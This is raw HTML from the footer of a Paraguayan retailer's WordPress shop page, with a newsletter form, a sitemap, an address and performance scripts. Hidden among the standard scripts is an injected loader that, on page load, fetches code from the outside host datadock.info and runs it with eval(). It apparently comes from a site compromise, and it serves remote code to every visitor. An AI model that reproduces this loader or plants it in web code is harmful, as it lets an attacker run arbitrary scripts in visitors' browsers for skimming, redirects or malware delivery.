			<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-cd2657a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="cd2657a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Suscribete a nuestro</p>								</div>
				<div class="elementor-element elementor-element-e70533c ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e70533c" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-03f0025 e-con-full e-flex e-con e-child" data-id="03f0025" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-0a50ebb elementor-widget__width-inherit elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="0a50ebb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Antes&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="Newsletter" aria-label="Newsletter">
			<input type="hidden" name="post_id" value="5479"/>
			<input type="hidden" name="form_id" value="0a50ebb"/>
			<input type="hidden" name="referer_title" value="Em Arabia Heroes Le Cham 100Ml &bull; Mannah S.R.L" />

							<input type="hidden" name="queried_id" value="12937"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefono elementor-col-50 elementor-field-required">
												<label for="form-field-telefono" class="elementor-field-label elementor-screen-only">
								WhatsApp							</label>
								<input size="1" type="tel" name="form_fields[telefono]" id="form-field-telefono" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="WhatsApp" required="required" dce-icon-render="&lt;svg aria-hidden=&quot;true&quot; class=&quot;input-icons dce-form-icon e-font-icon-svg e-fab-whatsapp&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" pattern="[0-9()#&amp;+*-=.]+" title="Solo se aceptan números y caracteres de teléfono (#,-,*,etc).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-pen" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M290.74 93.24l128.02 128.02-277.99 277.99-114.14 12.6C11.35 513.54-1.56 500.62.14 485.34l12.7-114.22 277.9-277.88zm207.2-19.06l-60.11-60.11c-18.75-18.75-49.16-18.75-67.91 0l-56.55 56.55 128.02 128.02 56.55-56.55c18.75-18.76 18.75-49.16 0-67.91z"></path></svg>																	</span>
																						<span class="elementor-button-text">Suscribirte</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0b1bb53 e-flex e-con-boxed e-con e-parent" data-id="0b1bb53" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e20bfad e-con-full e-flex e-con e-child" data-id="e20bfad" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-fb17487 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="fb17487" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-page-title">Empresa</h5><ul class="elementor-sitemap-list elementor-sitemap-page-list"><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-8292"><a href="https://mannah.com.py/crear-catalogo/">Crear catálogo</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-5512 current_page_parent"><a href="https://mannah.com.py/acciones/">Acciones</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2053"><a href="https://mannah.com.py/">Inicio</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2057"><a href="https://mannah.com.py/marcas/">Marcas</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2051"><a href="https://mannah.com.py/empresa/">Nosotros</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2055"><a href="https://mannah.com.py/contacto/">Contacto</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-7"><a href="https://mannah.com.py/productos/">Productos</a></li></ul></div></div>				</div>
				<div class="elementor-element elementor-element-2e90c68 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="2e90c68" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-product_cat-title">Categorías</h5><ul class="elementor-sitemap-list elementor-sitemap-product_cat-list">	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-63"><a href="https://mannah.com.py/categoria-producto/perfumes/">Perfumes</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-60"><a href="https://mannah.com.py/categoria-producto/hogar/">Hogar</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-55"><a href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-34"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-18"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a>
</li>
</ul></div></div>				</div>
				<div class="elementor-element elementor-element-2088c50 ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="2088c50" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							Donde estamos						</span>
					</h5>
				
									<p class="elementor-icon-box-description">
						Edificio Mannah s/n. <br>
Avenida Monseñor Rodriguez, entre Ita Ybate y Rubio Ñu – Centro de Ciudad del Este, Paraguay.
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8637fed elementor-hidden-mobile ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8637fed" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="512" height="255" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20255'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" /><noscript><img width="512" height="255" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" class="attachment-full size-full wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1ac2507 e-flex e-con-boxed e-con e-parent" data-id="1ac2507" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8384e5f ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="8384e5f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Las imágenes son para fines ilustrativas. Las descripciones están sujetas a cambios sin previo aviso.</p><p>©2023 MANNAH S.R.L. Todos los derechos reservados.</p>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cd7fb64 e-flex e-con-boxed e-con e-parent" data-id="cd7fb64" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mannah-theme/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.3.10' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.3.10' media='all' />
<link rel='stylesheet' id='dce-icons-form-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/icons-form.min.css?ver=3.3.10' media='all' />
<script id="alg-wc-ean-variations-js-extra">
var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};
//# sourceURL=alg-wc-ean-variations-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=5.5.2" id="alg-wc-ean-variations-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/cart/|/checkout/|/mi-carrito/|/finalizar-compra/|/minha-conta/|/mi-cuenta/|/wp-admin/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://mannah.com.py","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
